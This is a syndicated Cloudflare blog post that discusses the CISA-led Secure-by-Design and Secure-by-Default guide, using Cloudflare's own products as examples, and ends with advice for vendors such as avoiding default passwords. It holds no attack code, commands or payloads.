Post Syndicated from Patrick R. Donahue original https://blog.cloudflare.com/secure-by-default-understanding-new-cisa-guide/

When you buy a new house, you shouldn’t have to worry that everyone in the city can unlock your front door with a universal key before you change the lock. You also shouldn’t have to walk around the house with a screwdriver and tighten the window locks and back door so that intruders can’t pry them open. And you really shouldn’t have to take your alarm system offline every few months to apply critical software updates that the alarm vendor could have fixed with better software practices before they installed it.

Similarly, you shouldn’t have to worry that when you buy a network discovery tool it can be accessed by any attacker until you change the password, or that your expensive hardware-based firewalls can be recruited to launch DDoS attacks or run arbitrary code without the need to authenticate.

This “default secure” posture is the focus of a recently published guide jointly authored by the Cybersecurity and Infrastructure Agency (CISA), NSA, FBI, and six other international agencies representing the United Kingdom, Australia, Canada, Germany, Netherlands, and New Zealand. In the guide, the authors implore technology vendors to follow Secure-by-Design and Secure-by-Default principles, shifting the burden of security as much as possible away from the end-user and back towards the manufacturer:

The authoring agencies strongly encourage every technology manufacturer to build their products in a way that prevents customers from having to constantly perform monitoring, routine updates, and damage control on their systems to mitigate cyber intrusions. Manufacturers are encouraged to take ownership of improving the security outcomes of their customers. Historically, technology manufacturers have relied on fixing vulnerabilities found after the customers have deployed the products, requiring the customers to apply those patches at their own expense. Only by incorporating Secure-by-Design practices will we break the vicious cycle of creating and applying fixes.

In this post we’ll review some of the authors’ recommendations, discuss how Cloudflare applies these principles to the products that we build, and provide some suggestions on what other organizations can do to support similar initiatives internally.

Secure-by-Default: building products that require minimal hardening

Cloudflare makes cybersecurity products that protect employees, applications, and networks from attack. Typically, the ideas for new products and features come from one of two places: i) customers who are expressing a risk they’re worried about; or ii) our own internal Security team asking for help better securing Cloudflare’s internal network from threats. (The products that we build for our Security team are also then made available to our customers, once they’re battle tested internally.)

Wherever the source, when a product manager thinks through a new product offering, they first socialize the idea around the company for feedback. Often this feedback includes encouragement to make the product more “magical”. What this means in practice is that customers should have to do less, but get more; our job is essentially to make security administrators’ lives easier so they can focus their time where it’s most needed. An early example of this approach can be found in our blog post announcing Universal SSL in 2014:

For all customers, we will now automatically provision a SSL certificate on CloudFlare’s network that will accept HTTPS connections for a customer’s domain and subdomains.

The idea sounds simple but in 2014 this approach to SSL/TLS was unique in the industry: every other platform required customers to take some action before their website was encrypted-in-transit using HTTPS to protect against snooping and impersonation. Security administrators either had to go acquire the certificate themselves and upload (and renew) it, or manually perform some steps to demonstrate ownership to a certificate authority (CA). Because Cloudflare both manages authoritative DNS for our customers and runs a global reverse proxy, we can take care of all these steps automagically. Additionally, as new SSL/TLS attacks are discovered, we automatically improve how our servers negotiate encryption with browsers and API clients to keep our customers secure. No customer configuration or oversight is required.

We agree with CISA’s statement that “[t]he complexity of security configuration should not be a customer problem.” And aim to build products that materially improve security with little to no customer action beyond putting their employees, applications, and networks behind Cloudflare:

Secure-by-Default products are those that are secure to use “out of the box” with little to no configuration changes necessary and security features available without additional cost. Together, these two principles move much of the burden of staying secure to manufacturers and reduce the chances that customers will fall victim to security incidents resulting from misconfigurations, insufficiently fast patching, or many other common issues.



Another example of our Secure-by-Default approach is how we protect against “0 day” attacks in our Web Application Firewall using machine learning (ML). Zero day attacks are security vulnerabilities discovered by attackers or researchers before the software vendor is aware of the issue (or has had a chance to release a patch). Often the attack is exploited “in the wild” before customers are able to plug the holes in their systems, or their upstream security vendors are able to virtually patch the issue. A recent, widely-exploited 0 day was Log4j; software manufacturers using this library in their code raced to update their software as quickly as possible. But many took days, weeks, or even months to do so.



Cloudflare is proud of the speed at which we responded to Log4j, and the fact we provide the highest severity WAF protections to all plans including Free—but it’s always a race against the clock. We created the ML-computed WAF Attack Score to provide our customers with a more Secure-by-Default system that didn’t rely on new rules being raced out, or making reactive configuration changes. The way most WAFs work is they match properties of an incoming HTTP request against a set of “signatures”, which are essentially patterns described using regular expressions. We do that too, but we also train ML models on the “true positive” matches, which allow us to infer the likelihood a new request is malicious even when it doesn’t match a signature. Customers can write one rule up front that blocks high-confidence malicious requests, and they’re protected against 0 days thereafter. Secure by default, even against attacks that have not yet been discovered.





One final example of this approach can be found in how we designed Cloudflare One, the zero trust suite we initially built to protect Cloudflare’s own employees and networks. When we opened Cloudflare One to businesses of all sizes, we wanted a secure-by-default way to connect and protect corporate networks that didn’t require poking a bunch of holes in network firewalls.

Instead of this traditional route that requires security administrators to make upfront changes and avoid firewall configuration drift over time, we designed Cloudflare Tunnel to establish mutually authenticated, encrypted connections directly to Cloudflare’s edge. Additionally, we wanted to completely shut off access to our customers’ networks by default, except for access to specific applications by strongly-authenticated users rather than IP and port holes that aren’t tied to a known identity.

Secure-by-Design: continual (re)investment in secure development practices

Secure defaults that require minimal customer invention are critically important, but not sufficient on their own to protect our customers. How the products are built by engineering and evaluated by our CSO organization for adherence to secure development practices is just as important in minimizing vulnerabilities that may result in customer compromise. And none of that matters without the support from executive leadership to make significant investments that may not immediately result in visible customer benefit.





Cloudflare’s engineering team builds products using the most secure development practices and tools available at the time of implementation, that sufficiently meet the requirements and architectural constraints. The options available evolve over time of course, so what was most appropriate (and secure) back in 2013 when we wrote the initial version of the Cloudflare WAF may no longer be the best option in 2023. Lua made sense for us for the reasons outlined in this talk, but when the WAF was starting to show its age in 2017 we had a choice: continue bolting on features quickly to try to close the gap with competitive products, or invest in a memory-safe language that improved security and performance at the cost of near-term momentum?





We knew that if we designed our underlying WAF platform correctly, customers—at scale—could more easily adopt other Application Security products such as Bot Management and our new API Gateway. Our existing core WAF functionality would also benefit from new evaluation engines, running 40% faster and becoming more resilient. But proposing an entire rewrite of a system that processed millions of requests per second in a relatively nascent language, Rust, was not a small undertaking or ask. Fortunately we had the full support of Cloudflare’s executive and technical leadership teams to make this investment, which is critical for security as CISA et al. write (emphasis added):

Secure-by-Design development requires the investment of significant resources by software manufacturers at each layer of the product design and development process that cannot be “bolted on” later. It requires strong leadership by the manufacturer’s top business executives to make security a business priority, not just a technical feature.

[and]

Manufacturers are encouraged to make hard tradeoffs and investments, including those that will be “invisible” to the customers, such as migrating to programming languages that eliminate widespread vulnerabilities. They should prioritize features, mechanisms, and implementation of tools that protect customers rather than product features that seem appealing but enlarge the attack surface.

The end result of our efforts was a new WAF rule evaluation engine entirely written in Rust—a performant, memory-safe language that is immune to buffer overflow attacks and has positioned us well for the future. After that rewrite, our Cache team also embarked on a similarly XL-sized project called Pingora, which replaced NGINX with a Rust-based reverse proxy engine called Pingora. These projects were costly, but improved the security posture of our customers:

The authoring agencies acknowledge that taking ownership of the security outcomes for customers and ensuring this level of customer security may increase development costs.

However, investing in “Secure-by-Design” practices while developing new technology products and maintaining existing ones can substantially improve the security posture of customers and reduce the likelihood of being compromised.

Secure-by-Default and Secure-by-Design: implementing these principles into your organization

Building secure products that are easy to adopt and require minimal ongoing customer oversight is paramount in today’s threat environment, but it takes an aligned organization to deliver. Below are some techniques that Cloudflare employs to solve our customers’ security problems, and shift the operational burden away from their network towards ours:

1. Perform as much logic as you can in code you control and can update without user intervention

Like many readers, I’m the technical support person for my parents. Their home networking equipment is quite modern and sends me alerts when there are critical security updates, but I’m always afraid if I apply updates without being onsite something might go wrong.

Professional security administrators face the same problem when dealing with enterprise networking equipment. When software gets shipped into heterogeneous customer environments, things can go wrong. Having a single software stack that runs on every server in our fleet has made it immeasurably easier to stay on top of software updates for our customers.

To the extent your organization can shift the operational burden away from your customer to your own infrastructure, the easier it will be for people to adopt your products and keep them secure. Relying on overburdened administrators to apply patches, especially if there’s risk of downtime, is a difficult proposition.

2. Educate executive leadership on the importance of continual reinvestment in modern security standards, and run experiments to build credibility

Today’s economic environment is challenging: customers are being forced to do more with less, while the software providers they depend upon are no longer hiring at the rate they once were. The appropriate prioritization of scarce engineering resources across new features, technical debt, and security hardening is not obvious and is likely met internally with differing opinions. Laying out clear business cases for adopting secure-by-default and secure-by-design mindsets is thus even more critical for improving security outcomes without obvious customer-visible benefit.

Projects should also be appropriately scoped, and experiments should be run early and often. Do not wait until you are nearly through a project before letting others play with and review your proof-of-concepts and code. You may find support within the organization where you did not expect it, accelerating projects and increasing the likelihood that they succeed. You’ll also be able to demonstrate unexpected benefits that customers will embrace, helping build a base of support for the sustained effort.

3. Empower your security practitioners to provide feedback early and often in the development cycle

The skill set required to code new products and features does not perfectly overlap with the skill set required to spot security risks in them. Application security experts are helpful because they can quickly pattern match security “code smells” with other projects they’ve previously reviewed and helped harden.

You should embed your security experts within your product engineering teams so that they can provide guidance at the earliest (and lowest cost) phase of development. Having these experts review your functional specifications may save development cycles downstream.

4. Incentivize products that do more for customers “automagically”

People respond to incentives. If your business is built on selling professional services to enterprise customers, there is little incentive for your software developers to minimize the effort required during the installation, tuning, and hardening process.

If your products are designed to be consumed by hundreds of thousands of customers of all sizes, you have no choice but to do more for customers out-of-the-box. Otherwise, your support organization will be overwhelmed and your customers will be vulnerable.

5. Avoid default passwords at all costs



Every day, Cloudflare mitigates DDoS attacks launched by botnets comprised of insecure-by-default devices. Manufacturers ship IoT devices and home networking equipment with default or easy-to-guess passwords, and many proxy vendors require no authentication out of the box.

If these manufacturers followed the principles outlined in the CISA guide, these attacks would decrease in both intensity and frequency, as fewer and fewer devices can be recruited for attack amplification.